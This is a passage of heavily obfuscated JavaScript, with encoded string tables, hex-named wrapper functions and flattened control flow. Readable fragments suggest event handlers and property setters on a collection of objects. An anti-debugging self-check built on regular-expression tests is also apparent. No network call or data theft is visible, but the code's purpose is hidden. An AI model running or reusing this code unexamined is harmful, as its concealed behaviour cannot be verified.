this[_0x560d26[_0x5dbf4d(0x1cf,-0x268,0x11a,-0x11a,-0x35e)](_0x560d26[_0xc5713(0x7fa,0xaa3,0x8ff,0x78d,0xb43)],0xe2*0xe+-0x3da*-0x8+-0x2b28*0x1)][_0x5ec275(-0x26f,-0xbc,0x272,0xf8,0x1c9)+_0x1531e6(0x88f,0x573,0x398,0x415,0x3a4)](0x1470+0x1*-0xefd+-0x572),this[_0x560d26[_0x1531e6(0x59c,0x4a9,0x739,0x5c0,0x186)](_0x560d26[_0x5dbf4d(0x16a,0x449,0x3,0x280,0x21)],0x35*0xb9+0xa7f+-0x4*0xc32)][_0x1531e6(0x2c2,0x4fe,0x3d3,0x467,0x758)+_0x15e4b1(0x2bc,0x499,0x155,0x1b8,0x39e)](0x106e*-0x1+0x15cd+0x2*-0x2af),this[_0x560d26[_0x1531e6(0xb4d,0x8a6,0xb9f,0x7b7,0x78c)](_0x560d26[_0xc5713(0x71d,0x72f,0x55d,0x2ce,0x6f3)],0x6bc*-0x1+-0x772*0x1+-0x9e*-0x17)][_0x1531e6(0x5bc,0x4fe,0x390,0x5bd,0x78b)+_0x1531e6(0x809,0x573,0x723,0x750,0x3f3)](0xa88+0xb77*-0x3+0x17de);}if(!_0x3987c9){if(_0x560d26[_0x5ec275(0x58a,0x463,0x459,0x1e3,0x439)](_0x560d26[_0x1531e6(0xb2a,0xaf3,0xd55,0xa68,0x9cb)],_0x560d26[_0x1531e6(0xdec,0xaf3,0xce7,0x8e5,0x9dd)])){var _0x1aa3ff=new RegExp(_0x560d26[_0x5ec275(0x637,0x49a,0x240,0x159,0x2cb)],'g'),_0x52f1fa=_0x560d26[_0x5dbf4d(-0xe3,-0x5d,0x58,0x1d7,-0x4)][_0x15e4b1(0x484,0x88b,0x59d,0x8d4,0x79f)+'ce'](_0x1aa3ff,'');_0x5977a4[_0x5de659][_0x31a316]=_0x52f1fa;}else this[_0x1531e6(0x519,0x4bc,0x452,0x420,0x663)+_0x5ec275(0x7d8,0x4a9,0x6a8,0x4d8,0x45c)](0x19*0x55+0x1101*-0x1+0x1*0x8b5+0.010000000000000009);}});_0x7ad9bd();var _0x1b9d01=function(){var _0x17662d={'ofisy':function(_0x32a451,_0x53b3fe){return _0x32a451+_0x53b3fe;},'QuYna':_0x28b74a(0xd3,-0x5,0x480,0x157,0x2bb)+_0x5d06ea(0x616,0x47e,0x4bc,0x722,0x4a6)+_0x5d06ea(0x763,0x1ad,0x27f,0x4f9,0x786),'HsgMb':function(_0x42adfc){return _0x42adfc();},'avcrN':function(_0x4d2e09,_0x3aa8e5){return _0x4d2e09(_0x3aa8e5);},'sFLmJ':_0x5d06ea(0x526,0x77c,0xb2b,0x7fc,0x639),'AeJIj':function(_0x324b97,_0x1751d7){return _0x324b97===_0x1751d7;},'DoAFu':_0x5dca50(0x30,0x351,0x267,0x568,0x318),'DLVuo':_0x848ed(0x89a,0xca1,0xa2d,0x80f,0xad1),'xxxcT':function(_0x562a23,_0x1430e8){return _0x562a23!==_0x1430e8;},'BssiC':_0x5dca50(0x3b2,0x5ee,0x6e1,0x318,0x3fc),'VDdOS':_0x46fdc4(-0x230,-0x121,0x235,0x208,-0x3d6)};function _0x28b74a(_0x222c4b,_0xb1080c,_0x55e6c1,_0x40a185,_0x346191){return _0x558f(_0x346191- -0x297,_0x55e6c1);}function _0x848ed(_0x2fdea8,_0x488fec,_0x47535b,_0x2d8cbc,_0xfdc9d8){return _0x558f(_0x47535b-0x3ce,_0x2fdea8);}function _0x46fdc4(_0x2345c1,_0x4aecc9,_0x28ae23,_0x635a8f,_0x47452f){return _0x558f(_0x4aecc9- -0x30c,_0x635a8f);}var _0x30aa44=!![];function _0x5dca50(_0x465372,_0x2d3705,_0x354aeb,_0x2dff2e,_0xb6983a){return _0x558f(_0xb6983a-0x44,_0x354aeb);}function _0x5d06ea(_0x362efc,_0x588fc4,_0x3d086b,_0x5d2790,_0x44776f){return _0x558f(_0x5d2790-0x1fe,_0x362efc);}return function(_0x59a99b,_0x257e54){function _0x12f2f4(_0x1f548c,_0x124811,_0x281ac3,_0x4b7e80,_0x24c0bb){return _0x5dca50(_0x1f548c-0x1bb,_0x124811-0xcc,_0x281ac3,_0x4b7e80-0xaa,_0x4b7e80-0xcb);}function _0x5edeea(_0x4e1d2b,_0xecebe5,_0x330978,_0x3fce69,_0x16b924){return _0x5d06ea(_0x4e1d2b,_0xecebe5-0x1b8,_0x330978-0x72,_0x330978- -0x506,_0x16b924-0x1ba);}function _0x24b1b3(_0x7974b6,_0x4aad29,_0x28e94e,_0x5cee2d,_0x399d9e){return _0x5dca50(_0x7974b6-0x6c,_0x4aad29-0xa1,_0x28e94e,_0x5cee2d-0x1d4,_0x5cee2d- -0x18f);}if(_0x17662d[_0x12f2f4(0x4e2,0x2ce,0xd0,0x3b2,0x28f)](_0x17662d[_0x12f2f4(0x547,0x436,0x42a,0x61a,0x5d2)],_0x17662d[_0x12f2f4(0x4e8,0x493,0xa56,0x749,0xa76)])){var _0x2dcf24=_0x30aa44?function(){function _0x3c6186(_0x10e809,_0x3c6292,_0x133735,_0x3fafe7,_0x2464af){return _0x5edeea(_0x10e809,_0x3c6292-0x2a,_0x3fafe7-0x6d2,_0x3fafe7-0x7b,_0x2464af-0x13e);}function _0x3b7f60(_0x2fa077,_0x3c6dc8,_0x1950aa,_0x34ad44,_0x45463f){return _0x24b1b3(_0x2fa077-0x39,_0x3c6dc8-0x53,_0x34ad44,_0x1950aa-0xa2,_0x45463f-0xb5);}function _0x1c021b(_0x3b422a,_0x29f5fb,_0x4a0c09,_0x531385,_0x2628be){return _0x24b1b3(_0x3b422a-0x1a4,_0x29f5fb-0x68,_0x29f5fb,_0x4a0c09-0x14a,_0x2628be-0xbe);}function _0xee3b76(_0x4fc166,_0x2ba297,_0x51da5d,_0x26efc2,_0x8d12f0){return _0x5edeea(_0x51da5d,_0x2ba297-0xc,_0x8d12f0-0xf1,_0x26efc2-0x1b7,_0x8d12f0-0x1d0);}function _0x3a4283(_0x3e875f,_0x3e20aa,_0x4869fa,_0x144f20,_0xd6f793){return _0x12f2f4(_0x3e875f-0xac,_0x3e20aa-0x36,_0x144f20,_0x3e20aa-0x14c,_0xd6f793-0x36);}var _0x35c946={'GTIXi':function(_0x24bc8a,_0x3cfc9b){function _0x2545e9(_0x31ec31,_0x491b80,_0x38f4b0,_0x10f16d,_0x35f9dd){return _0x558f(_0x491b80-0x21f,_0x38f4b0);}return _0x17662d[_0x2545e9(0x734,0x42b,0x5c6,0x34f,0x4ed)](_0x24bc8a,_0x3cfc9b);},'oAfZZ':_0x17662d[_0x1c021b(-0xe3,0x2d2,0x1f4,-0x63,0x299)],'XMltH':function(_0x221bb4,_0x5026c8){function _0x2a2529(_0x145ebf,_0x3a432f,_0x270c60,_0x5320fd,_0x1f4f19){return _0x1c021b(_0x145ebf-0xd4,_0x5320fd,_0x1f4f19- -0xad,_0x5320fd-0x7f,_0x1f4f19-0x5);}return _0x17662d[_0x2a2529(0x417,-0x1ae,-0x133,0x5f,0x15e)](_0x221bb4,_0x5026c8);},'BuSIf':function(_0x219757){function _0x4da7a0(_0x2c8e20,_0x3e4708,_0x4a3d61,_0x3e77cd,_0x4ce49a){return _0x1c021b(_0x2c8e20-0x26,_0x2c8e20,_0x4a3d61-0xf3,_0x3e77cd-0x1e1,_0x4ce49a-0x188);}return _0x17662d[_0x4da7a0(0x56a,0x47d,0x7af,0x601,0x636)](_0x219757);},'SdHtl':function(_0x1afc0e,_0x102ef1){function _0x2b1b81(_0xd7e36c,_0x2bffdc,_0x2ca10e,_0x59e140,_0xe56ecd){return _0x1c021b(_0xd7e36c-0x17b,_0xd7e36c,_0xe56ecd- -0x3d6,_0x59e140-0x139,_0xe56ecd-0x8b);}return _0x17662d[_0x2b1b81(0x42,-0x327,-0x4ef,-0x12b,-0x25d)](_0x1afc0e,_0x102ef1);},'veOSR':_0x17662d[_0xee3b76(0x104,-0x2d6,0x9f,0x168,-0x115)]};if(_0x17662d[_0x1c021b(0x4af,0x20c,0x305,0x5b9,0x60d)](_0x17662d[_0x3b7f60(0x6af,0x475,0x3b5,0x239,0x3a9)],_0x17662d[_0xee3b76(0x7e,0x271,0x328,0x3cf,0x247)])){if(_0x257e54){if(_0x17662d[_0x3a4283(0x544,0x561,0x649,0x789,0x73b)](_0x17662d[_0x3c6186(0x928,0x8f5,0x95f,0xaa4,0xd07)],_0x17662d[_0xee3b76(0x54a,0x266,0x36e,0x5ac,0x4c3)])){var _0x57675a=_0x257e54[_0x3b7f60(0x440,-0x4f,0x1d5,0x9c,0x72)](_0x59a99b,arguments);return _0x257e54=null,_0x57675a;}else this[_0x35c946[_0xee3b76(0x70a,0x535,0x369,0x1d1,0x446)](_0x35c946[_0x3a4283(0xb8d,0x8c3,0x91f,0xbe5,0x737)],_0x449175)]=this[_0x3c6186(0x714,0x91a,0x86a,0x60d,0x731)][_0x1c021b(0x2b6,0x443,0x47e,0x4c9,0x5ef)+'e'](_0x489cc3[_0x4a6288],_0x3642e1[_0x28fb87],_0x35c946[_0x1c021b(0x8c1,0x604,0x5ff,0x7aa,0x71d)](_0x35c946[_0xee3b76(0x6ea,0x3e4,0x611,0x3c4,0x451)],_0x20719d));}}else _0x2ad68c=!![],_0x35c946[_0x3a4283(0x555,0x77a,0x8a6,0xa84,0x930)](_0x1b4a79),_0x35c946[_0xee3b76(0x507,0x146,0xf1,0x15d,0x1f5)](_0x368019,_0x35c946[_0x3a4283(0x7d1,0x4dd,0x602,0x484,0x389)]);}:function(){};return _0x30aa44=![],_0x2dcf24;}else _0x344d08=_0x271d9d;};}();(function(){var _0x582094={'pmONS':function(_0x2baa60,_0x30d61e){return _0x2baa60<=_0x30d61e;},'dUWRZ':_0x4c9b7e(0x793,0x4b1,0x646,0x374,0x747)+_0x4c9b7e(0x54e,0x9e2,0x6ca,0x5b5,0x90c)+'3','fEbHK':function(_0x446021,_0x4a8ba9){return _0x446021+_0x4a8ba9;},'txZyP':_0x4c9b7e(0x47f,0x792,0x660,0x46f,0x3ee),'IfKll':_0x1daa4a(0x36a,0x415,0x4da,0x19d,0x647)+_0x1daa4a(0x27a,0x337,0x3f0,0x1ad,0x18d),'ozZPq':function(_0x4e95eb,_0x21da15){return _0x4e95eb+_0x21da15;},'MCEcv':_0x1daa4a(0x33d,0x6c2,0x4da,0x4ab,0x359)+_0x47a98e(0xdb,-0x199,0x18d,-0x1db,-0x16b),'PnUrv':function(_0x3d0d65,_0x20ac3b){return _0x3d0d65+_0x20ac3b;},'wYLdT':_0x47a98e(-0x294,0x5,0x2f9,0x354,0x1d1)+_0x159343(-0xf9,0x156,0x4a5,0x448,0x2f0)+'n','nqgWd':function(_0x4ae6fb,_0x3b8e01){return _0x4ae6fb+_0x3b8e01;},'jpfhW':_0x159343(0x273,0x2b3,0x158,0x16c,0x559)+_0x47a98e(0x5f9,0x3fd,0x4ea,0x1e0,0x652)+'r','DKwlf':function(_0x2882b8,_0x2505ee){return _0x2882b8+_0x2505ee;},'xQVdt':_0x1daa4a(0x9fb,0x4cd,0x6ee,0x563,0x9b8)+_0x4c9b7e(0x58b,0x3fe,0x632,0x7d5,0x517)+_0x1daa4a(0x205,0x1b7,0x2a1,0x20e,0x4a)+'e','RfiJG':_0x4c9b7e(0x54f,0x434,0x660,0x80f,0x573)+_0x47a98e(-0xe4,0x1eb,-0xee,-0x9f,-0x142)+_0x40a55a(-0x29d,-0x4,-0x2d4,-0x38c,-0x2c6)+_0x40a55a(-0x348,-0x1a7,-0x2d6,-0x386,-0x287)+'e','gyTZu':_0x47a98e(-0x80,0x219,0xf9,-0x59,0x264)+_0x159343(0x616,0x499,0x2c4,0x7b8,0x4fa)+_0x4c9b7e(0x4fa,0x311,0x409,0xf4,0x561),'lMurf':function(_0x1638db){return _0x1638db();},'OcsUo':function(_0x216a99,_0x26e29c){return _0x216a99(_0x26e29c);},'JvcHw':_0x40a55a(-0x1a8,0x132,-0x69,-0x281,-0x2f5),'pELEk':function(_0x5e4b81,_0x589f7d){return _0x5e4b81!==_0x589f7d;},'gfXKQ':_0x47a98e(-0x21b,-0xca,-0x2ac,-0x1ff,0x288),'ieEGN':_0x159343(0xa34,0x6fb,0x692,0x7c2,0x8a0)+_0x4c9b7e(0x8ee,0xb6d,0x84f,0x8a9,0x79b)+_0x159343(0x5da,0x2ad,0x4fb,0x49b,0x2b5)+')','THCkl':_0x4c9b7e(0x300,0x621,0x35d,0x405,0x292)+_0x40a55a(0x18a,0x4a2,0x233,0x1e9,-0x11a)+_0x47a98e(0x421,0x3d3,0x250,0x62c,0x108)+_0x47a98e(0x518,0x358,0x40b,0x3e7,0x2b3)+_0x47a98e(0x3d4,0x449,0x41c,0x193,0x1c6)+_0x1daa4a(0x3ed,0x79,0x326,0x5c3,0x2c1)+_0x159343(0x5ca,0x6a7,0x618,0x4a6,0x5d8),'GKCTA':function(_0x48f6a1,_0x242d51){return _0x48f6a1(_0x242d51);},'mNOEJ':_0x1daa4a(0x6a4,0x898,0x823,0xb04,0x7af),'ntFaT':_0x47a98e(-0x3b2,-0x1d4,-0x4d5,0x64,-0x4e9),'ODprE':_0x4c9b7e(0x2f8,0x6b6,0x637,0x48e,0x975),'cSTdB':function(_0x102368,_0x225f63){return _0x102368===_0x225f63;},'mQAuL':_0x47a98e(0x1e7,0x176,0x1ce,-0x60,0x12),'eOcfT':function(_0x2d47c8,_0x3b38d1){return _0x2d47c8(_0x3b38d1);},'KcjLo':_0x40a55a(-0x10a,0x64,0x21e,0x434,0x174),'KmpQp':function(_0x5289a9){return _0x5289a9();},'SZvDh':function(_0x464be9,_0x329924,_0x2a6559){return _0x464be9(_0x329924,_0x2a6559);}};function _0x159343(_0x4caf20,_0x2238a0,_0x21df09,_0x4058f0,_0x443caf){return _0x558f(_0x2238a0- -0x8b,_0x443caf);}function _0x1daa4a(_0x31469c,_0x11f677,_0x4467d4,_0x3918fb,_0x3fa4e3){return _0x558f(_0x4467d4-0x19c,_0x31469c);}function _0x47a98e(_0x266267,_0x475bed,_0x16fdf6,_0x4f2916,_0x209c26){return _0x558f(_0x475bed- -0x339,_0x4f2916);}function _0x4c9b7e(_0x3dc562,_0x29d6f8,_0x2b21dd,_0x3b5c59,_0x36c9a1){return _0x558f(_0x2b21dd-0x10e,_0x3b5c59);}function _0x40a55a(_0x555ab0,_0x324380,_0x115ec2,_0x548c30,_0x889ab){return _0x558f(_0x115ec2- -0x3db,_0x555ab0);}_0x582094[_0x1daa4a(0xc2,0x53b,0x3ec,0x476,0x2a9)](_0x1b9d01,this,function(){var _0x30ff68={'Ovjkd':function(_0x12c4a1,_0x34f3a){function _0x1c5ea8(_0x1e76a8,_0x1a71fe,_0x2584a6,_0x445506,_0x422de3){return _0x558f(_0x1a71fe-0xbb,_0x422de3);}return _0x582094[_0x1c5ea8(0x5f3,0x367,0x504,0x436,0x53)](_0x12c4a1,_0x34f3a);},'tZmQT':_0x582094[_0x42ce9e(0x1b8,0x1db,-0x69,0x397,0x442)],'Lbxsa':function(_0x2272f2,_0x39f3e6){function _0xe9463a(_0x294672,_0x3919df,_0x102c14,_0x397c16,_0x5cf828){return _0x42ce9e(_0x294672-0x19a,_0x294672-0x9f,_0x102c14-0x169,_0x397c16,_0x5cf828-0x81);}return _0x582094[_0xe9463a(0x5fd,0x673,0x33d,0x729,0x344)](_0x2272f2,_0x39f3e6);},'iArsE':_0x582094[_0x46b03a(0x76b,0x199,0x264,0x4c2,0x419)],'ptUqq':_0x582094[_0x2acd0a(0x576,0x77b,0x4e5,0x6d4,0x1a0)],'WzLpR':function(_0x6eaa55,_0x2565b1){function _0x42d91e(_0x3aad88,_0xfa6980,_0x10c464,_0x1a8ca2,_0x99d3c0){return _0x46b03a(_0x99d3c0,_0xfa6980-0x62,_0x10c464-0x184,_0xfa6980- -0x50,_0x99d3c0-0x1a3);}return _0x582094[_0x42d91e(0x56,0x2c8,0x58e,0x2d1,-0x44)](_0x6eaa55,_0x2565b1);},'YDIbC':_0x582094[_0x46b03a(-0xf3,0x45e,0x21b,0x21c,0x1f1)],'XFtbL':function(_0x2ae2a8,_0x19deee){function _0x4be1ed(_0x1f3a1c,_0x44574e,_0x2f2e69,_0x89b32a,_0xb664f){return _0x3ba370(_0x1f3a1c-0x9a,_0x44574e-0x1a5,_0x2f2e69-0x188,_0x1f3a1c,_0x89b32a- -0x14e);}return _0x582094[_0x4be1ed(0x613,0x1d1,0x30a,0x3b1,0x172)](_0x2ae2a8,_0x19deee);},'XiSXO':_0x582094[_0x3ba370(0x67b,0x1bf,0x5b7,0x355,0x4bf)],'LFydR':function(_0x5198dc,_0x7bf8bf){function _0x560519(_0x4be453,_0xc0da82,_0x173c74,_0x3a59a3,_0x3d1cf5){return _0x33515e(_0x3d1cf5- -0x469,_0xc0da82-0x111,_0x173c74-0xa1,_0x3a59a3-0x33,_0x173c74);}return _0x582094[_0x560519(0x149,0x437,0x546,0x363,0x220)](_0x5198dc,_0x7bf8bf);},'XLtHQ':_0x582094[_0x33515e(0x999,0x69d,0xad2,0xad7,0x809)],'fobRi':function(_0x2a77f3,_0x12328a){function _0x2d6e9e(_0x4afacc,_0x52f494,_0x597bc2,_0x25282f,_0x4fe130){return _0x3ba370(_0x4afacc-0x12c,_0x52f494-0x140,_0x597bc2-0x1b7,_0x52f494,_0x597bc2- -0x1bc);}return _0x582094[_0x2d6e9e(0x685,0x5fa,0x4a4,0x3d7,0x442)](_0x2a77f3,_0x12328a);},'HXGWf':_0x582094[_0x3ba370(0x248,0x3ab,0x795,0x813,0x542)],'keOnY':function(_0x27230a,_0x2f11e2){function _0x58ec32(_0x10db72,_0x4408cc,_0x14384a,_0x22a516,_0x4360ea){return _0x46b03a(_0x4408cc,_0x4408cc-0x63,_0x14384a-0x7d,_0x22a516- -0x310,_0x4360ea-0x143);}return _0x582094[_0x58ec32(0x21a,0x297,0x3a4,0x26f,0x426)](_0x27230a,_0x2f11e2);},'ILQzK':_0x582094[_0x3ba370(0x3f9,0x34f,0x458,0x38c,0x24a)],'izeCX':function(_0x117229,_0x543fff){function _0x1fd2d2(_0x198351,_0x1bf646,_0x3ef5bf,_0x3cc475,_0x40c5df){return _0x2acd0a(_0x198351-0x17,_0x1bf646-0x12e,_0x3ef5bf-0x311,_0x3cc475-0x19e,_0x198351);}return _0x582094[_0x1fd2d2(0xa18,0xa73,0x776,0x83c,0xa29)](_0x117229,_0x543fff);},'Ntqpg':_0x582094[_0x46b03a(0x864,0x42f,0x6d7,0x5ae,0x467)],'eYBUS':function(_0x551721){function _0x4952e7(_0x5b384b,_0x36562d,_0x22c4c3,_0x39c270,_0x41d9b5){return _0x33515e(_0x41d9b5- -0x2ed,_0x36562d-0x37,_0x22c4c3-0x1cd,_0x39c270-0x81,_0x22c4c3);}return _0x582094[_0x4952e7(0x4c4,0x32f,0x6f7,0x77d,0x495)](_0x551721);},'TpJMI':function(_0x2e7de3,_0xe64a9d){function _0x54c353(_0x39084b,_0x3ad97b,_0x3c4181,_0x2452ea,_0x5a9075){return _0x2acd0a(_0x39084b-0x5d,_0x3ad97b-0x3e,_0x3ad97b- -0x1e,_0x2452ea-0xed,_0x2452ea);}return _0x582094[_0x54c353(0x425,0x342,0x1b2,0x544,0x5a7)](_0x2e7de3,_0xe64a9d);},'kPJzM':_0x582094[_0x3ba370(0x27e,0x49e,0x4a5,0x629,0x3fb)]};function _0x42ce9e(_0x4a6006,_0x58a7bf,_0x361038,_0x122b86,_0x1f427e){return _0x1daa4a(_0x122b86,_0x58a7bf-0x1d3,_0x58a7bf- -0xd4,_0x122b86-0x112,_0x1f427e-0xf9);}function _0x33515e(_0x31cb4d,_0x2c5ca9,_0x439f89,_0x411419,_0x2a20a6){return _0x159343(_0x31cb4d-0x1a0,_0x31cb4d-0x43b,_0x439f89-0x129,_0x411419-0x67,_0x2a20a6);}function _0x3ba370(_0x3a6829,_0xec8078,_0x8f969e,_0x2e71bc,_0x3910f5){return _0x159343(_0x3a6829-0x37,_0x3910f5-0x118,_0x8f969e-0x93,_0x2e71bc-0x161,_0x2e71bc);}function _0x2acd0a(_0x258160,_0x5b3418,_0x375f8f,_0x375e9f,_0x515ca2){return _0x4c9b7e(_0x258160-0x42,_0x5b3418-0x7c,_0x375f8f- -0x27c,_0x515ca2,_0x515ca2-0xa);}function _0x46b03a(_0x5bebf6,_0x5c3aa3,_0x5a3a18,_0x3040cb,_0x879d98){return _0x4c9b7e(_0x5bebf6-0x1cc,_0x5c3aa3-0x1de,_0x3040cb- -0x162,_0x5bebf6,_0x879d98-0x1d5);}if(_0x582094[_0x3ba370(0x98f,0x84c,0x7be,0x719,0x809)](_0x582094[_0x42ce9e(0x7da,0x83b,0x6ca,0x7de,0x965)],_0x582094[_0x42ce9e(0xa61,0x83b,0x804,0x7e5,0x977)]))for(_0x199e8e=0x1*0x227+-0x119f*-0x1+-0x1*0x13c5;_0x30ff68[_0x46b03a(-0xa3,0x550,0x4b4,0x214,0x24d)](_0xd54e3b,-0x1e43+0x1d+0x1e2e);_0x44e237++){var _0x3ffa65=_0x30ff68[_0x3ba370(0xee,0x58b,0x600,0x37e,0x350)][_0x3ba370(0x538,0x35f,0x584,0x264,0x59b)]('|'),_0x50e497=0x779+-0x23b*-0x7+-0x1716;while(!![]){switch(_0x3ffa65[_0x50e497++]){case'0':_0x2cd0cd[_0x33515e(0x77a,0x8f0,0x6a0,0x4bc,0x64a)][_0x33515e(0x77a,0x97b,0x8d7,0x932,0x8b5)+'s'][_0x3c560d][_0x30ff68[_0x3ba370(0x8ce,0x932,0x5ac,0x827,0x72a)](_0x30ff68[_0x46b03a(0x299,0x3bf,0x2a,0xce,0x43)],_0x587b94)]['on'](_0x30ff68[_0x33515e(0x9ee,0x9a0,0x6dc,0xb9e,0x6d2)],_0x5cf2f0);continue;case'1':_0x3e5c3c[_0x33515e(0x77a,0x7fd,0x7c4,0x609,0x5c5)][_0x2acd0a(0x423,-0x54,0x25c,0x338,0x1ac)+'s'][_0x2f5940][_0x30ff68[_0x46b03a(0x351,0x6bf,0x5dc,0x649,0x959)](_0x30ff68[_0x42ce9e(0x4d7,0x1ea,0x19f,0xf0,0x48f)],_0x3a6b35)][_0x33515e(0x50d,0x779,0x28a,0x5c9,0x5ba)+_0x46b03a(0x40,0x40f,0x333,0x17e,-0x1b)](0x1*-0x1653+-0x559+0x1bad);continue;case'2':var _0x48e0ad={};_0x48e0ad[_0x3ba370(0x707,0x809,0x8ba,0x7bd,0x5ae)+_0x33515e(0x633,0x5f7,0x2ed,0x589,0x376)+'ct']=!![],_0x48e0ad[_0x2acd0a(0xf9,-0x28b,0x58,-0x14c,0x26e)+_0x42ce9e(0x713,0x7aa,0x9c3,0x538,0x7a1)+_0x3ba370(0x6e6,0x522,0x591,0x686,0x539)]=!![],_0x2dbedf[_0x3ba370(0x759,0x694,0x100,0x189,0x457)][_0x46b03a(0x2bf,0xcc,0x5e4,0x376,0x5e7)+'s'][_0xa088cd][_0x30ff68[_0x33515e(0x5be,0x914,0x4b1,0x5e1,0x4d5)](_0x30ff68[_0x42ce9e(-0x137,0x1ea,0x336,0x329,0x3f6)],_0xd431ac)][_0x2acd0a(0x351,-0x2f7,0x4,-0x2b1,-0x1c3)+_0x2acd0a(0x274,-0x213,0x28,0x1fa,-0x171)+_0x33515e(0x78b,0x4d5,0x779,0x4e4,0x5e9)](_0x48e0ad);continue;case'3':_0x26dff6[_0x33515e(0x77a,0x465,0x9ae,0x603,0x640)][_0x33515e(0x77a,0x732,0x440,0x52d,0x83d)+'s'][_0x22557b][_0x30ff68[_0x46b03a(0x485,-0xd9,-0x76,0x1ba,0xa6)](_0x30ff68[_0x3ba370(-0x4a,-0x11a,-0x8b,-0x156,0x1af)],_0x2004b6)]['on'](_0x30ff68[_0x33515e(0x4da,0x6fb,0x4a0,0x605,0x5e7)],_0x28ef55);continue;case'4':_0x3de4d4[_0x33515e(0x77a,0x765,0x60a,0x741,0x8c4)][_0x2acd0a(0x83,-0xd5,0x25c,0x457,0x6f)+'s'][_0x2b6760][_0x30ff68[_0x33515e(0x918,0xbe1,0x81e,0xb19,0x638)](_0x30ff68[_0x46b03a(-0x1f8,-0x21b,0x19b,0xce,-0xa7)],_0x1e599a)]['on'](_0x30ff68[_0x2acd0a(-0x1f8,-0x8f,0x153,0x1ba,0x40)],_0x504102);continue;case'5':_0x3d044d[_0x42ce9e(0x4e8,0x492,0x453,0x7ad,0x746)][_0x33515e(0x77a,0x9ff,0x97f,0x92b,0x97f)+'s'][_0x4ecbe7][_0x30ff68[_0x2acd0a(0x333,0x464,0x58d,0x5a5,0x70b)](_0x30ff68[_0x3ba370(0x246,0xb2,0x429,0x4a3,0x1af)],_0x43656d)]['on'](_0x30ff68[_0x3ba370(0x14f,0x72b,0x2e6,0x5f9,0x49a)],_0x476f79);continue;}break;}}else{var _0x125895=new RegExp(_0x582094[_0x3ba370(-0x7c,0x4c6,0x135,0x277,0x262)]),_0x267b11=new RegExp(_0x582094[_0x46b03a(0x47f,0x51d,0x2bb,0x5f5,0x404)],'i'),_0x40e4e7=_0x582094[_0x42ce9e(0x2aa,0x4aa,0x552,0x442,0x701)](_0x3206d8,_0x582094[_0x46b03a(0x1b1,-0xd7,-0x195,0xc3,0xcd)]);!_0x125895[_0x3ba370(0x5a6,0x5ae,0xf1,0x47,0x39c)](_0x582094[_0x46b03a(0x298,0x827,0x688,0x57f,0x5ab)](_0x40e4e7,_0x582094[_0x33515e(0x718,0x652,0x9bd,0x77c,0x694)]))||!_0x267b11[_0x3ba370(0x543,0x475,0x4d1,0x67b,0x39c)](_0x582094[_0x33515e(0x983,0xb7f,0xb99,0xc6f,0x6a3)](_0x40e4e7,_0x582094[_0x2acd0a(-0x44,-0x289,0x16,-0x26d,-0x224)]))?_0x582094[_0x2acd0a(0xa6,0x19e,-0x8,-0x2ac,0xa0)](_0x582094[_0x2acd0a(0x589,0x1d2,0x2ac,0x2a3,0x173)],_0x582094[_0x33515e(0x7ca,0x7f2,0x729,0x852,0x4a2)])?_0x582094[_0x42ce9e(0x4b5,0x589,0x31c,0x3ce,0x7dc)](_0x40e4e7,'0'):(_0x194743[_0x46b03a(0x445,0x35f,0x697,0x376,0x3d7)][_0x2acd0a(0x1b4,0x25b,0x25c,0xe7,0x1df)+'s'][_0x1dba7a][_0x30ff68[_0x3ba370(0x319,0x1e7,-0x25,0x153,0x2b9)](_0x30ff68[_0x42ce9e(0x65d,0x5c5,0x648,0x841,0x294)],0x1*-0x1b5b+0x2*0x102a+-0x4f6)][_0x33515e(0x50d,0x6e3,0x497,0x563,0x5ab)+_0x33515e(0x582,0x81b,0x303,0x511,0x238)](0x1*0x1d41+0x5*0x1a3+-0x256f),_0x4e080d[_0x42ce9e(0x243,0x492,0x65e,0x286,0x3d4)][_0x46b03a(0x460,0x5b6,0x306,0x376,0x2d2)+'s'][_0x390034][_0x30ff68[_0x3ba370(0x21f,0x199,0x4dc,-0xe,0x331)](_0x30ff68[_0x33515e(0x574,0x53d,0x3c2,0x2d2,0x899)],-0x1*-0xe21+0x5*0x6d3+-0x303d)][_0x2acd0a(-0x10d,-0x1b4,-0x11,0x1fb,-0x135)+_0x42ce9e(-0x84,0x29a,0x3ca,0x23c,0x5d9)](-0x1*0x192a+-0x18ff+0x1915*0x2),_0x1c5b95[_0x3ba370(0x4fc,0x6dd,0x30f,0x282,0x457)][_0x33515e(0x77a,0x800,0x496,0x839,0xa6d)+'s'][_0x1183a3][_0x30ff68[_0x46b03a(0x238,0x229,0x350,0x3cc,0x29b)](_0x30ff68[_0x42ce9e(0x414,0x299,-0x16,0x3fc,0x477)],0x73d+0xda*0x2+-0x8ee)][_0x2acd0a(0x288,-0x51,-0x11,0x285,-0x21c)+_0x2acd0a(-0x1fd,-0xf8,0x64,0xe,0x62)](-0x22cb*-0x1+0x61f*-0x5+0x9*-0x77)):_0x582094[_0x3ba370(0x9a4,0x97d,0x7e8,0xa39,0x809)](_0x582094[_0x46b03a(0x74,-0x188,-0x4b,0x125,-0x100)],_0x582094[_0x3ba370(-0xe1,0x530,0x21,0x39,0x206)])?(_0x55f580=!![],_0x30ff68[_0x2acd0a(0x509,0x5d1,0x5a5,0x40e,0x8cb)](_0x1ff2c3),_0x30ff68[_0x33515e(0x8ee,0x6dc,0x88c,0xbd8,0x844)](_0x40d94b,_0x30ff68[_0x33515e(0x50f,0x4ef,0x7e4,0x1c8,0x452)])):_0x582094[_0x3ba370(0x2d6,0x57c,0x7c,0x1ad,0x293)](_0x3206d8);}})();}());var _0x4f6d61=function(){var _0x4c89fe={};_0x4c89fe[_0x4df314(0x3d1,0x21e,0x414,0x20f,-0xc0)]=_0x1a2dc6(0x469,0x192,0x126,0x433,0x162)+_0x1a2dc6(0x71,0x35b,-0x173,0x23,-0x22c)+_0x329115(0x337,0x485,0x218,0x66e,0x4dd),_0x4c89fe[_0x329115(0x71d,0x7ee,0x7de,0x960,0x7bc)]=function(_0x5dacd1,_0x23235b){return _0x5dacd1+_0x23235b;},_0x4c89fe[_0x4302cf(0x767,0x75a,0xa4f,0x7b3,0x53e)]=_0x1a2dc6(0x201,0x153,0x181,0x2da,0x605)+_0x4302cf(0x572,0x8ee,0x8ca,0x738,0x6b2)+_0x4302cf(0x201,0x44f,0x4d2,0x319,0x603)+'e',_0x4c89fe[_0x329115(0x4ac,0x6b3,0x4e3,0x7cf,0x8c7)]=function(_0x476ab6,_0xa6eab2){return 